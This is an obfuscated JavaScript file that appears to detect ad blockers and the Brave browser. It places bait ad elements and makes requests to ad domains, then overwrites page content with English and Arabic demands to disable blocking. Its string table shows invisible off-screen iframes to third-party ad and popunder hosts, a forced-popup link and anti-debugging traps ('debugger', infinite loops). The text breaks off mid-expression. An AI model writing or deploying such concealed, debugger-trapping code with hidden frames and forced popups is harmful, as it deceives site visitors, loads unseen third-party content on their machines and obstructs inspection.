function _0x5591a4(_0x4aadf0,_0x33051e,_0x38d31d,_0x2e5d08,_0x502f02){return _0x26cc(_0x33051e-0x34f,_0x4aadf0);}const _0x53692c=(function(){let _0x2b2222=!![];return function(_0xdb2ef9,_0x2e7423){function _0x3b0b84(_0x1e4414,_0x1b170c,_0x7c445,_0x524970,_0xd1b319){return _0x26cc(_0xd1b319- -0xfa,_0x1b170c);}function _0x101211(_0x96ad71,_0x500892,_0x528a0f,_0x4c0db7,_0x178a8a){return _0x26cc(_0x4c0db7-0x55,_0x528a0f);}function _0x27a18c(_0x44a26d,_0x262973,_0x2f5e7e,_0x2cf62d,_0x587209){return _0x26cc(_0x44a26d- -0xf0,_0x262973);}function _0x451250(_0x48bfe4,_0x3192e9,_0x2ddf6c,_0x2d1959,_0x353611){return _0x26cc(_0x2ddf6c-0x322,_0x2d1959);}function _0x1c1ea4(_0x3eb1ad,_0x15af0d,_0x21781b,_0x5e606d,_0x5e5ccb){return _0x26cc(_0x5e5ccb- -0x3c4,_0x21781b);}if(_0x101211(0x134,0x15a,0x13d,0x14c,0x147)===_0x27a18c(0x7,0x4d,0x42,-0x49,-0x33)){const _0x130bc1=_0x2b2222?function(){function _0xd9b4e2(_0xe85c8b,_0x21dfd7,_0x14e4d9,_0x498c18,_0x5a4c61){return _0x27a18c(_0x21dfd7-0x68,_0x498c18,_0x14e4d9-0x95,_0x498c18-0x15d,_0x5a4c61-0x1e5);}function _0x3d046(_0x21c19d,_0x2877fd,_0x22f9d1,_0x500e43,_0x52fc4f){return _0x27a18c(_0x2877fd- -0x295,_0x52fc4f,_0x22f9d1-0x84,_0x500e43-0x124,_0x52fc4f-0xe0);}function _0x5f1af0(_0x163ecb,_0xa30720,_0x37190d,_0x23aea6,_0x259859){return _0x101211(_0x163ecb-0x2d,_0xa30720-0x199,_0x259859,_0xa30720-0x24c,_0x259859-0x1);}function _0x4be485(_0x1a5974,_0x3a51ec,_0x2f1fc1,_0x41bebe,_0x5c4bd6){return _0x101211(_0x1a5974-0x103,_0x3a51ec-0x19c,_0x3a51ec,_0x5c4bd6- -0x1bb,_0x5c4bd6-0x15a);}function _0x36319a(_0x4e1529,_0x2ec448,_0x3cb3de,_0x174c36,_0x2a033e){return _0x101211(_0x4e1529-0x53,_0x2ec448-0xf0,_0x3cb3de,_0x2a033e- -0x3ee,_0x2a033e-0x18f);}if(_0x36319a(-0x241,-0x2d9,-0x29f,-0x348,-0x2a1)===_0x36319a(-0x24f,-0x1f2,-0x2e7,-0x248,-0x2a1)){if(_0x2e7423){if(_0x36319a(-0x208,-0x27f,-0x35e,-0x294,-0x2a0)===_0x5f1af0(0x438,0x39a,0x3f7,0x34f,0x416)){const _0x24e6f2=_0x2e7423[_0x4be485(-0xa2,0x8,0x29,-0x45,-0x6c)](_0xdb2ef9,arguments);return _0x2e7423=null,_0x24e6f2;}else return!![];}}else _0x21bff0(_0x4be485(-0x28,-0x7c,-0x4b,-0x2a,-0x6b)+_0x5f1af0(0x335,0x39d,0x431,0x3c0,0x383)+_0xd9b4e2(0xb0,0x75,0xf0,0x97,-0xa)+'h')[_0x5f1af0(0x31e,0x39f,0x346,0x413,0x3e6)+_0x4be485(0x7,0x2c,-0x69,-0xf8,-0x67)]()[_0x4be485(-0x2e,-0x3a,-0x11,-0x9a,-0x66)](_0xd9b4e2(0x69,0x79,0x104,0x100,0x67))[_0x36319a(-0x2cd,-0x247,-0x247,-0x2bc,-0x297)+'d'](_0x20e433);}:function(){};return _0x2b2222=![],_0x130bc1;}else{let _0x55df3d=![];_0x4b82a7(_0x1c1ea4(-0x34b,-0x226,-0x2ee,-0x294,-0x2c1)+_0x3b0b84(-0x80,-0xa6,0xb2,0x70,0xa)+_0x1c1ea4(-0x2ed,-0x27a,-0x246,-0x32c,-0x2bf)+_0x451250(0x36d,0x41d,0x428,0x385,0x406)+_0x27a18c(0x17,-0x5,0x4d,0x5c,-0x31)+_0x101211(0xb8,0x199,0x194,0x15d,0x1a3)+_0x451250(0x478,0x423,0x42b,0x38d,0x443)+_0x451250(0x386,0x3bb,0x42c,0x405,0x47b)+_0x101211(0xe8,0x1a0,0x1e3,0x160,0x1e2)+_0x1c1ea4(-0x292,-0x340,-0x35f,-0x321,-0x2b8)+_0x101211(0x141,0x10c,0x166,0x162,0x204)+_0x1c1ea4(-0x1f9,-0x327,-0x234,-0x209,-0x2b6)+'js',{'method':_0x101211(0x17b,0x1d4,0x1ca,0x164,0x1f9),'mode':_0x3b0b84(0xd2,0x75,0x26,0x17,0x16)+'rs'})[_0x451250(0x478,0x4f2,0x433,0x3e4,0x38a)](()=>_0x55df3d=!![]),_0x192ce4(_0x1c1ea4(-0x210,-0x2d8,-0x2ea,-0x317,-0x2c1)+_0x451250(0x3bf,0x47d,0x434,0x3d0,0x457)+_0x1c1ea4(-0x271,-0x281,-0x26d,-0x347,-0x2b1)+_0x27a18c(0x24,0xac,0xa2,0x46,0x62)+_0x3b0b84(-0x97,0x23,-0x50,0x3a,0x1b)+_0x451250(0x46a,0x49e,0x438,0x429,0x407)+_0x3b0b84(0x8,0xcf,0xc6,0x7a,0x1d),{'method':_0x1c1ea4(-0x357,-0x217,-0x2c7,-0x24e,-0x2b5),'mode':_0x451250(0x3b3,0x47b,0x432,0x3e7,0x3fd)+'rs'})[_0x27a18c(0x21,0x89,0x45,0xc7,-0x9f)](()=>_0x55df3d=!![]),_0xe6e215(()=>{function _0x563a42(_0x49ce74,_0x5acf46,_0x27ceaf,_0x122f75,_0x35ea73){return _0x27a18c(_0x5acf46-0xb0,_0x49ce74,_0x27ceaf-0x47,_0x122f75-0x1cc,_0x35ea73-0x153);}const _0x242201=_0x139f4f[_0x3d73da(-0x113,-0x52,-0x6b,-0xdf,-0x141)+_0x563a42(0x174,0xd9,0x106,0xf8,0x25)+_0x29076(0x3d4,0x486,0x402,0x3f8,0x3b7)](_0x563a42(0xfd,0xdb,0x53,0x29,0x47));_0x242201[_0x3d73da(-0x10f,-0x14a,-0x132,-0x12a,-0x122)+_0x29076(0x3d7,0x48b,0x3f4,0x3ba,0x3d5)]=_0x3afb6b(-0x204,-0x26a,-0x236,-0x15c,-0x23a)+_0x563a42(0xb8,0xdf,0xaf,0x30,0x28)+_0x40f416(0x204,0x235,0x1ad,0x1ef,0x117)+_0x40f416(0x145,0x1e9,0x1ae,0x19c,0xf2)+_0x563a42(0xcc,0xe2,0x176,0x3c,0x193)+_0x40f416(0x174,0x13f,0x1b0,0x225,0x204)+_0x563a42(0x9f,0xe4,0x179,0x50,0x160)+_0x29076(0x3df,0x370,0x356,0x33b,0x3e2)+_0x3d73da(-0x105,-0x68,-0x50,-0xa7,-0x197)+_0x29076(0x3e1,0x399,0x3c7,0x433,0x3b7)+_0x3afb6b(-0x1fa,-0x1fa,-0x19e,-0x241,-0x1aa)+_0x563a42(0x56,0xe9,0x16e,0x163,0x105)+_0x40f416(0x163,0x1cb,0x1b7,0x152,0x10c)+_0x29076(0x3e5,0x425,0x3b5,0x418,0x3fa),_0x242201[_0x3d73da(-0xff,-0x1b3,-0xe1,-0xdd,-0x10f)][_0x40f416(0x1e7,0x1b6,0x1ba,0x1b4,0x13b)+_0x40f416(0x131,0x1bd,0x1bb,0x1bf,0x16a)]=_0x563a42(0x10f,0xef,0x73,0x160,0xb2)+_0x3afb6b(-0x1f2,-0x149,-0x28b,-0x1f3,-0x268),_0x242201[_0x3afb6b(-0x1f6,-0x29e,-0x1ff,-0x187,-0x198)][_0x563a42(0x156,0xf1,0x99,0x3c,0x7e)+'t']=_0x3d73da(-0xf9,-0x89,-0x61,-0xe8,-0x164),_0x242201[_0x563a42(0x191,0xec,0x50,0x139,0xb8)][_0x3afb6b(-0x1ef,-0x21b,-0x276,-0x22e,-0x1ff)]=_0x3afb6b(-0x1f0,-0x247,-0x2a4,-0x1e1,-0x19e),_0x242201[_0x40f416(0x1c7,0x1a0,0x1b9,0x201,0x1d0)][_0x3afb6b(-0x1ee,-0x29a,-0x26d,-0x16f,-0x207)]=_0x40f416(0x150,0x20d,0x1c2,0x220,0x1c5)+'px';function _0x3d73da(_0x27224c,_0x3c4751,_0x442fe7,_0x10c94a,_0x4e1a04){return _0x1c1ea4(_0x27224c-0x124,_0x3c4751-0x143,_0x442fe7,_0x10c94a-0x91,_0x27224c-0x199);}function _0x3afb6b(_0x4c7820,_0x951aae,_0x5ccb8b,_0x1e99d5,_0xa2bc40){return _0x27a18c(_0x4c7820- -0x232,_0x1e99d5,_0x5ccb8b-0x179,_0x1e99d5-0x1a1,_0xa2bc40-0x13d);}_0x115c81[_0x3afb6b(-0x221,-0x2b0,-0x1a8,-0x179,-0x18d)][_0x3d73da(-0x129,-0xaa,-0x166,-0x190,-0xc0)+_0x40f416(0x16b,0x1c0,0x1c3,0x27b,0x21f)+'d'](_0x242201);function _0x40f416(_0x30a2a3,_0x177a26,_0x12a172,_0x1c35f3,_0x44988c){return _0x451250(_0x30a2a3-0x1d4,_0x177a26-0x13a,_0x12a172- -0x295,_0x30a2a3,_0x44988c-0x5);}function _0x29076(_0x16173a,_0x43efac,_0x4a1aa8,_0x1b3c14,_0x372f70){return _0x101211(_0x16173a-0xf8,_0x43efac-0x15f,_0x43efac,_0x16173a-0x265,_0x372f70-0x5c);}(_0x2e22ee[_0x563a42(0x42,0xf7,0x141,0x159,0x1a6)+_0x3afb6b(-0x1ea,-0x231,-0x1bd,-0x233,-0x193)+_0x29076(0x3f3,0x42e,0x490,0x34c,0x371)+'e'](_0x242201)[_0x29076(0x3f4,0x3f9,0x437,0x3e0,0x422)+'ay']===_0x3afb6b(-0x1e7,-0x222,-0x257,-0x25a,-0x289)||_0x242201[_0x40f416(0x22f,0x171,0x1c9,0x220,0x238)+_0x3d73da(-0xee,-0xfd,-0x12b,-0x160,-0x8e)+'nt']===null)&&(_0x55df3d=!![]),_0x242201[_0x29076(0x3f8,0x36f,0x499,0x43f,0x480)+'e'](),_0x108f93(_0x55df3d);},0x1f4);}};}());(function(){_0x53692c(this,function(){function _0x1fc552(_0x209bc3,_0x2913c3,_0x24993d,_0x2a3812,_0x2a7e42){return _0x26cc(_0x2913c3- -0x210,_0x2a7e42);}function _0x556fad(_0x5d5c0d,_0x50f524,_0x455c1d,_0x125b69,_0x2a3ef2){return _0x26cc(_0x125b69-0xd,_0x2a3ef2);}function _0x507f11(_0x581dca,_0x1036c9,_0x51c4c2,_0x5d069f,_0x4591f0){return _0x26cc(_0x51c4c2-0x3bc,_0x581dca);}function _0x3d3718(_0x378200,_0x109cfc,_0x162cff,_0x219b32,_0x2bd5b0){return _0x26cc(_0x2bd5b0-0x349,_0x219b32);}function _0x4d9552(_0x376236,_0x523a7d,_0xabb826,_0x2d6628,_0x50e6a2){return _0x26cc(_0x523a7d-0x331,_0x2d6628);}if(_0x1fc552(-0x147,-0xd1,-0x191,-0x6e,-0x94)===_0x1fc552(-0x79,-0xd0,-0xf,-0x70,-0xf4))_0x139d0b=!![];else{const _0x300f8e=new RegExp(_0x4d9552(0x3ed,0x472,0x513,0x425,0x4e5)+_0x507f11(0x444,0x4dd,0x4fe,0x504,0x518)+_0x4d9552(0x3d0,0x474,0x3bb,0x3b4,0x51e)+')'),_0x142a5f=new RegExp(_0x4d9552(0x431,0x475,0x3ea,0x4ba,0x50c)+_0x556fad(0x144,0x12f,0x192,0x152,0xb6)+_0x507f11(0x4b2,0x572,0x502,0x4fe,0x4af)+_0x556fad(0x1dd,0xcd,0x198,0x154,0x1a6)+_0x4d9552(0x407,0x479,0x501,0x46e,0x3c5)+_0x1fc552(-0x70,-0xc7,-0x26,-0x9,-0xf2)+_0x1fc552(-0x7b,-0xc6,-0xd8,-0x39,-0x178),'i'),_0x4f7c0e=_0x1bdc7b(_0x1fc552(-0xd4,-0xc5,-0xd5,-0x185,-0x16d));if(!_0x300f8e[_0x3d3718(0x4a9,0x400,0x49d,0x429,0x495)](_0x4f7c0e+_0x3d3718(0x3db,0x50e,0x3e6,0x44c,0x496))||!_0x142a5f[_0x4d9552(0x4bd,0x47d,0x4a5,0x497,0x52c)](_0x4f7c0e+_0x4d9552(0x41c,0x47f,0x495,0x487,0x43f))){if(_0x507f11(0x5b9,0x579,0x50b,0x458,0x498)!==_0x507f11(0x4c9,0x494,0x50b,0x4d0,0x52c)){if(_0x751716){const _0x1e0988=_0x94d7ec[_0x556fad(0x16b,0xf1,0x85,0x107,0x54)](_0x1e616f,arguments);return _0x2c8c36=null,_0x1e0988;}}else _0x4f7c0e('0');}else{if(_0x507f11(0x541,0x57c,0x50c,0x510,0x490)===_0x507f11(0x521,0x45d,0x50c,0x514,0x489))_0x1bdc7b();else{const _0x949d03=_0x2ee9e0[_0x556fad(0x55,0x1c2,0x162,0x107,0x18f)](_0x1765ee,arguments);return _0x27f73e=null,_0x949d03;}}}})();}()),document[_0x1f8dd9(0x10,-0x88,0x52,-0xa7,0x91)+_0x1f8dd9(0x11,-0x33,-0x10,-0x56,0xb0)+_0x13c378(0x3fc,0x337,0x2da,0x344,0x394)+'r'](_0x356db1(0x29d,0x2e2,0x28c,0x328,0x2cd)+_0x1f8dd9(0x14,0x68,0x51,-0xa,0x8)+_0xd980fd(-0x27b,-0x1b3,-0x273,-0x1f6,-0x20b)+'d',init,![]);function _0x13e4(){const _0x74cb76=['HloXd','vBSwP','YfEHp','apply','#Khal','il-Sh','reate','conte','nts','find','body','appen','https','://pa','gead2','.goog','lesyn','dicat','ion.c','om/pa','gead/','js/ad','sbygo','ogle.','HEAD','no-co','catch','://up','gulpi','non.c','om/1?','z=364','5223','creat','eElem','ent','div','class','Name','ads\x20a','d\x20ads','box\x20d','ouble','click','\x20bann','er\x20ad','-plac','ement','\x20ad-p','laceh','older','\x20ad-b','adge','style','posit','ion','absol','ute','heigh','1px','width','top','-1000','dChil','getCo','mpute','dStyl','displ','none','offse','tPare','remov','uQOfE','uTTPS','funct','ion\x20*','\x5c(\x20*\x5c','\x5c+\x5c+\x20','*(?:[','a-zA-','Z_$][','0-9a-','zA-Z_','$]*)','init','test','chain','input','VzUxC','mmNuo','addEv','entLi','stene','DOMCo','ntent','Loade','EIFeV','lDKMc','log','Ad-bl','ock\x20n','ot\x20de','tecte','vajDD','gBDtW','OTBJE','frrGS','const','ructo','debu','gger','state','Objec','brave','hNqvL','JyWWQ','apMIp','leddl','isBra','qcMlG','userA','gent','toLow','erCas','inclu','des','opr','opera','vival','nnyky','VTOoY','query','Selec','tor','.com-','nt-ar','ticle','__bod','inner','HTML','\x0a\x20\x20\x20\x20','<span','\x20styl','e=\x22ba','ckgro','und-c','olor:','\x20#ff0','000;\x20','color',':\x20#ff','ffff;','\x22>\x0a\x20\x20','\x20\x20\x20\x20<','stron','g>Thi','s\x20web','site\x20','doesn','\x27t\x20wo','rk\x20wh','ile\x20a','d-blo','cker\x20','is\x20ac','tive.','<br>\x0a','\x20\x20\x20\x20\x20','\x20Disa','ble\x20a','and\x20r','efres','h\x20the','\x20page','!<hr/','>\x0a\x20\x20\x20','\x20\x20\x20هذ','ا\x20الم','وقع\x20ل','ا\x20يعم','ل\x20عند','\x20تفعي','ل\x20تطب','يق\x20او','\x20اضاف','ة\x20حظر','\x20الاع','لانات',',\x20قم\x20','بتعطي','لها\x20ا','ولا\x20و','اعمل\x20','تحديث','\x20للصف','حة</s','trong','\x20</sp','an>\x0a\x20','\x20\x20\x20<i','frame','e=\x22di','splay',':bloc','k;mar','gin:0',';bord','er:0;','\x22\x20\x0a\x20\x20','\x20\x20\x20\x20s','rc=\x22h','ttps:','//shr','eateh','.net/','Appli','catio','ns/So','cialM','edia/','Disab','leAdB','lock/','?text','Color','=rgba','(0%2C','0%2C0','%2C1)','&btnC','olor=','35%2C','112%2','C251%','2C1&b','tnTex','tColo','r=255','%2C25','5%2C2','55%2C','1&tex','tBgCo','lor=2','255%2','C255%','2C1&c','andid','ateID','=634d','f24bf','b1563','d07a0','ed868','\x20\x20\x20\x20h','eight','=\x22420','\x22\x20wid','th=\x221','00%\x22\x20','allow','trans','paren','cy=\x22t','rue\x22>','</ifr','ame>\x0a','Turn\x20','off\x20t','he\x20ad','-bloc','ker\x20e','xtens','ion!\x20','The\x20s','ite\x20d','oesn\x27','t\x20wor','k\x20if\x20','you\x20h','ave\x20a','n\x20ad-','block','er\x20ex','tensi','on\x20or','\x20appl','icati','on!','FMbzQ','open','://sh','h.net','/Appl','ons/d','etect','AdBlo','ck/ra','mdomY','outub','e.php','://kh','alil-','shrea','teh.c','om/Ap','plica','tions','/Dete','cted-','Add-B','index','.php?','r=1','examp','=300,','t=300','onloa','AxuEa','<ifra','me\x20sr','c=\x22ht','tp://','thaud','ray.c','om/4/','34228','82\x22\x20f','rameb','order','=\x220\x22\x20','scrol','ling=','\x22no\x22\x20','=\x22100','%\x22\x20he','ight=','\x22800p','x\x22></','ifram','docum','inser','tAdja','centH','TML','after','begin','get','/PopU','pForc','e/pop','link=','BZubJ','me\x20/>','ion:a','bsolu','te;le','ft:-3','00px;','t:0px',';widt','h:0px','Shrea','teh','Khali','l-Shr','dTo','ready','HlBPc','tFTPy','kwRiZ','strin','PBAco','while','\x20(tru','e)\x20{}','count','ZNijT','lengt','XSzjP','RFBGp','call','actio','unDYN','MvWeC','qaHsE','DJDzA'];_0x13e4=function(){return _0x74cb76;};return _0x13e4();}function _0x13c378(_0x46b319,_0x1142cb,_0x551b99,_0x52e34e,_0xd0aace){return _0x26cc(_0xd0aace-0x241,_0x52e34e);}function _0x26cc(_0x392e4e,_0x425edb){const _0x1bdc7b=_0x13e4();return _0x26cc=function(_0x53692c,_0x13e49c){_0x53692c=_0x53692c-0xf7;let _0x26cc6b=_0x1bdc7b[_0x53692c];return _0x26cc6b;},_0x26cc(_0x392e4e,_0x425edb);}async function init(){const _0x330a5d=await adsBlocked();function _0x507cce(_0x3c32e0,_0x4e6b9c,_0x53f68e,_0x23fb6f,_0x3b495c){return _0x5591a4(_0x4e6b9c,_0x53f68e- -0x63e,_0x53f68e-0x9e,_0x23fb6f-0x17a,_0x3b495c-0xb3);}const _0x4e80dc=await isBraveBrowser();function _0x46a2a2(_0x22e0ad,_0x41aeb1,_0x156b84,_0xeb125d,_0x5e0c00){return _0xd980fd(_0x41aeb1,_0x41aeb1-0x1b6,_0x22e0ad-0x486,_0xeb125d-0x93,_0x5e0c00-0x16e);}function _0x1ab4d8(_0x44b67e,_0x21c40a,_0x28235f,_0x74df90,_0x1674fc){return _0x1f8dd9(_0x1674fc-0x12,_0x21c40a-0xf3,_0x28235f-0x4,_0x74df90-0x128,_0x21c40a);}function _0x4a3676(_0x1ed735,_0x19bea0,_0x58a1d0,_0x473b19,_0x1845a7){return _0x356db1(_0x1ed735-0x22,_0x473b19- -0xd1,_0x58a1d0-0xad,_0x473b19-0x6a,_0x1ed735);}function _0x71a5fe(_0x2a3f44,_0x476c07,_0x4f9fa4,_0x150b05,_0x121283){return _0x356db1(_0x2a3f44-0x1c9,_0x2a3f44-0x56,_0x4f9fa4-0x188,_0x150b05-0x4,_0x476c07);}_0x330a5d||_0x4e80dc?_0x1ab4d8(0xb3,-0x93,0x65,0x75,0x28)!==_0x507cce(-0x1aa,-0x10d,-0x198,-0x241,-0x107)?_0x3dd258(function(){function _0x287637(_0x30372e,_0x4b05f8,_0x5ca81d,_0x2f40d0,_0x27fd83){return _0x1ab4d8(_0x30372e-0x54,_0x2f40d0,_0x5ca81d-0xa4,_0x2f40d0-0x121,_0x4b05f8- -0x21d);}function _0x5e8e39(_0x5ecbc7,_0x5efc3a,_0x44fc89,_0x437ce2,_0x37d2cf){return _0x1ab4d8(_0x5ecbc7-0x115,_0x37d2cf,_0x44fc89-0x8e,_0x437ce2-0xce,_0x44fc89-0x2f0);}function _0x5b2ffc(_0x48e013,_0x16154b,_0x54073d,_0x540f66,_0x914452){return _0x507cce(_0x48e013-0x18,_0x48e013,_0x914452-0x637,_0x540f66-0x3,_0x914452-0x1dc);}function _0x27ed61(_0x59524a,_0x3e2df9,_0x38aa50,_0x5bd5f1,_0x7c081b){return _0x507cce(_0x59524a-0xf7,_0x59524a,_0x3e2df9-0x33a,_0x5bd5f1-0x82,_0x7c081b-0xda);}function _0x4c84e2(_0x33d473,_0x711979,_0x157bc2,_0x3388a4,_0x3aa06f){return _0x1ab4d8(_0x33d473-0xcc,_0x157bc2,_0x157bc2-0x18c,_0x3388a4-0xcf,_0x33d473- -0x212);}_0x294259(_0x27ed61(0x1b2,0x146,0xf0,0x9e,0xf0)+_0x27ed61(0x96,0x147,0x1bb,0x1ee,0xf4)+_0x287637(-0x28d,-0x24f,-0x1af,-0x20c,-0x2c3)+'h')[_0x27ed61(0x97,0x149,0x1fc,0x17f,0x1c1)+_0x287637(-0x216,-0x24d,-0x1bb,-0x243,-0x2e9)]()[_0x4c84e2(-0x241,-0x214,-0x262,-0x2b8,-0x26e)](_0x5b2ffc(0x493,0x4b0,0x39b,0x43d,0x449))[_0x5e8e39(0x2db,0x331,0x2c3,0x26b,0x25b)+'d'](_0x1b253f);},0x32):adBlockDetected():_0x71a5fe(0x33c,0x32e,0x3a3,0x3bc,0x31b)===_0x71a5fe(0x33c,0x3cd,0x32d,0x31c,0x312)?console[_0x46a2a2(0x216,0x25d,0x1fe,0x276,0x166)](_0x507cce(-0x1dc,-0x168,-0x195,-0x15a,-0x17f)+_0x1ab4d8(-0x70,0xd3,0xa6,0x78,0x2c)+_0x507cce(-0xe4,-0x172,-0x193,-0x136,-0xe8)+_0x4a3676(0x28d,0x160,0x2d7,0x21a,0x275)+'d.'):_0x17ff42[_0x71a5fe(0x33d,0x2d5,0x284,0x2c6,0x3c2)](_0x507cce(-0x17e,-0x1bb,-0x195,-0x170,-0x16f)+_0x4a3676(0x1d5,0x19d,0x231,0x218,0x248)+_0x4a3676(0x289,0x2cf,0x236,0x219,0x293)+_0x507cce(-0x234,-0x207,-0x192,-0x1fb,-0x124)+'d.');}function _0xd980fd(_0x109bd8,_0xd50fd9,_0xbeead4,_0x2796be,_0x3d5c5d){return _0x26cc(_0xbeead4- -0x3c9,_0x109bd8);}async function adsBlocked(){return new Promise(_0xde58c3=>{function _0x2491d1(_0x40610c,_0x4a1aae,_0x57c6bf,_0x22489c,_0x5da6ba){return _0x26cc(_0x22489c-0x7,_0x4a1aae);}function _0x20e696(_0x5d989a,_0x4eac30,_0x26c38d,_0x512a5c,_0x47b16a){return _0x26cc(_0x512a5c- -0x1b3,_0x5d989a);}function _0x7ff0cf(_0x12a24e,_0x36a51b,_0x28a53f,_0x3395df,_0x51e947){return _0x26cc(_0x51e947-0x24e,_0x36a51b);}function _0xcb5e10(_0x55fa09,_0x1856dd,_0x2bf114,_0x2473e5,_0x5b80db){return _0x26cc(_0x5b80db- -0x1d3,_0x1856dd);}function _0x3678c7(_0x26b5e4,_0x5b2a92,_0x98a64b,_0x55da53,_0x364527){return _0x26cc(_0x98a64b-0x346,_0x5b2a92);}if(_0x2491d1(0x1c2,0x122,0x16d,0x165,0xda)===_0x20e696(0x5,-0xee,-0xd9,-0x55,0x31)){let _0x36b814=![];fetch(_0x20e696(-0x64,-0xb8,-0x38,-0xb0,-0x57)+_0xcb5e10(-0x18b,-0x140,-0x15,-0xb1,-0xcf)+_0x2491d1(0x139,0xf1,0x147,0x10c,0x147)+_0xcb5e10(-0xc5,-0x104,-0x28,-0x17d,-0xcd)+_0x20e696(-0x112,-0x62,-0x10,-0xac,-0x137)+_0x3678c7(0x4a4,0x4fb,0x44e,0x46a,0x4a0)+_0xcb5e10(-0x64,-0x89,-0xe6,-0x12,-0xca)+_0x3678c7(0x437,0x3e4,0x450,0x4d1,0x40b)+_0x20e696(-0xcd,-0x62,-0xe8,-0xa8,-0x65)+_0x20e696(-0xed,-0x5,-0x1f,-0xa7,-0xcd)+_0x7ff0cf(0x30a,0x376,0x36b,0x386,0x35b)+_0x7ff0cf(0x402,0x2c7,0x401,0x3bb,0x35c)+'js',{'method':_0x7ff0cf(0x385,0x349,0x378,0x39d,0x35d),'mode':_0xcb5e10(-0xd3,-0x76,-0x8c,-0xbc,-0xc3)+'rs'})[_0x7ff0cf(0x3a0,0x38a,0x334,0x2b6,0x35f)](()=>_0x36b814=!![]),fetch(_0xcb5e10(-0x8d,-0x43,-0x120,-0x64,-0xd0)+_0x3678c7(0x477,0x3fc,0x458,0x3d4,0x450)+_0x7ff0cf(0x410,0x324,0x327,0x3eb,0x361)+_0x7ff0cf(0x3f9,0x3db,0x315,0x2fe,0x362)+_0x7ff0cf(0x308,0x2d6,0x303,0x414,0x363)+_0x2491d1(0xa3,0x129,0x166,0x11d,0xd2)+_0x3678c7(0x402,0x472,0x45d,0x3b4,0x48c),{'method':_0x2491d1(0xe2,0x9e,0x140,0x116,0x9e),'mode':_0x2491d1(0x141,0xcd,0x70,0x117,0xb9)+'rs'})[_0xcb5e10(-0x3b,-0x162,-0x7,-0xda,-0xc2)](()=>_0x36b814=!![]),setTimeout(()=>{function _0xbe15f4(_0x5aefaa,_0x44132f,_0x5906b0,_0x56230b,_0x56abd4){return _0xcb5e10(_0x5aefaa-0x54,_0x56230b,_0x5906b0-0x125,_0x56230b-0x23,_0x56abd4-0x558);}function _0x46a0dd(_0x17ed0f,_0x42f17f,_0xd5c45d,_0x5a3fb6,_0xb47b63){return _0x7ff0cf(_0x17ed0f-0x1f2,_0x42f17f,_0xd5c45d-0x62,_0x5a3fb6-0x1f2,_0x17ed0f- -0x389);}function _0x464942(_0x3b638e,_0x52087c,_0x43b764,_0x4e1663,_0x2e28b9){return _0x3678c7(_0x3b638e-0x1a9,_0x2e28b9,_0x3b638e- -0x71,_0x4e1663-0x2b,_0x2e28b9-0xf6);}function _0x4ef57f(_0x37f8a9,_0x332503,_0x6513f8,_0x2761d8,_0x8a103a){return _0x3678c7(_0x37f8a9-0xfb,_0x37f8a9,_0x6513f8- -0x498,_0x2761d8-0xfa,_0x8a103a-0x17);}function _0x15736f(_0x319ac9,_0x8825d0,_0x14ddc8,_0x3d3e3e,_0x209d43){return _0x7ff0cf(_0x319ac9-0x19f,_0x209d43,_0x14ddc8-0x62,_0x3d3e3e-0x1d7,_0x319ac9- -0x3a4);}if(_0x46a0dd(0x24,0x76,-0x7,0x33,-0x2e)===_0x15736f(0x9,-0x91,0xbd,0x90,-0xb7)){const _0x45b679=document[_0xbe15f4(0x424,0x4ef,0x4f0,0x441,0x49d)+_0xbe15f4(0x482,0x463,0x3e2,0x49b,0x49e)+_0x464942(0x3ef,0x384,0x3bf,0x421,0x43a)](_0xbe15f4(0x486,0x4f0,0x472,0x3df,0x4a0));_0x45b679[_0xbe15f4(0x4be,0x449,0x4ce,0x51b,0x4a1)+_0xbe15f4(0x416,0x3fc,0x487,0x4f4,0x4a2)]=_0xbe15f4(0x3e2,0x48d,0x53f,0x482,0x4a3)+_0x46a0dd(-0x1c,-0x34,0x3,-0x4a,-0x8d)+_0x464942(0x3f5,0x3fa,0x44f,0x492,0x3b4)+_0x464942(0x3f6,0x3db,0x41b,0x3ef,0x342)+_0x4ef57f(-0x47,-0x33,-0x30,-0x8,-0x99)+_0x464942(0x3f8,0x346,0x445,0x351,0x46a)+_0x15736f(-0x32,-0xd1,0x36,0x1b,0x2b)+_0x464942(0x3fa,0x450,0x3d7,0x42d,0x462)+_0x46a0dd(-0x15,0x35,-0x7,-0x79,-0x7a)+_0x4ef57f(-0x61,-0x4,-0x2b,0x2a,-0x48)+_0x464942(0x3fd,0x40d,0x3dd,0x45e,0x3a7)+_0x46a0dd(-0x12,0x6c,-0x43,0x6c,0xab)+_0x15736f(-0x2c,-0x46,0x9,-0x61,-0xbc)+_0x46a0dd(-0x10,0x86,0x65,-0x40,0x23),_0x45b679[_0x15736f(-0x2a,0x39,-0x2f,-0x61,-0x90)][_0x46a0dd(-0xe,0x29,0x12,0x3c,0x9)+_0xbe15f4(0x4d3,0x43d,0x458,0x525,0x4b3)]=_0x15736f(-0x27,-0x89,-0x24,-0xd1,-0xd7)+_0x15736f(-0x26,-0x8,0x87,0x8d,-0x26),_0x45b679[_0xbe15f4(0x53a,0x4c7,0x528,0x456,0x4b1)][_0xbe15f4(0x424,0x47d,0x4ac,0x54a,0x4b6)+'t']=_0x464942(0x407,0x3b3,0x386,0x494,0x44d),_0x45b679[_0x46a0dd(-0xf,0xa4,0x1c,0x64,-0xa0)][_0x46a0dd(-0x8,0x49,-0x80,0x25,-0xa8)]=_0x15736f(-0x24,-0xaf,-0xa,0x99,-0xa4),_0x45b679[_0x46a0dd(-0xf,-0xd,0x39,0x40,0x93)][_0x15736f(-0x22,0x6c,-0x4b,-0xa2,-0xb3)]=_0x15736f(-0x21,0x79,-0x2f,0x91,-0x69)+'px',document[_0x4ef57f(-0x5a,0x3b,-0x51,-0xa,-0x32)][_0x46a0dd(-0x39,-0xf6,-0x6,-0x57,0x20)+_0x4ef57f(0x23,-0x2e,-0x1c,-0x85,-0x67)+'d'](_0x45b679),(window[_0x46a0dd(-0x4,0x23,-0xaa,0x9a,-0x2d)+_0x46a0dd(-0x3,0x2a,0xab,-0x35,0x47)+_0xbe15f4(0x4c6,0x414,0x4ad,0x455,0x4be)+'e'](_0x45b679)[_0x464942(0x40f,0x49c,0x484,0x4c9,0x43c)+'ay']===_0x46a0dd(0x0,0x8f,-0xb8,0xc1,0x67)||_0x45b679[_0xbe15f4(0x56e,0x431,0x536,0x538,0x4c1)+_0x46a0dd(0x2,-0x95,0x72,0x79,0x67)+'nt']===null)&&(_0x464942(0x435,0x3ab,0x3c1,0x42b,0x3e5)!==_0x15736f(0xb,-0x95,-0x90,-0xad,-0xa1)?_0x36b814=!![]:function(){return![];}[_0x464942(0x437,0x376,0x3fe,0x41d,0x3b0)+_0xbe15f4(0x57e,0x598,0x54c,0x586,0x4e8)+